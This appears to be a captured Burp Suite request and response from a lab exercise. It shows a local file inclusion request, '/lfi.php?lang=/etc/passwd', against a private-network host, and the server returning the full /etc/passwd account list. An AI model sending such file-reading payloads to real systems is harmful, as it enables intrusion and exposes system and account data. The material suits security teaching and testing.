 GET request to http://10.0.0.19/lfi.php?lang=/etc/passwd
Previous Next Action
Request
Pretty Raw Hex \n
1 GET /lfi.php?lang=/etc/passwd HTTP/1.1
2 Host: 10.0.0.19
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Mar 2022 13:50:49 GMT
3 Server: Apache/2.4.46 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1869
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
Search...
0 matches
INSPECTOR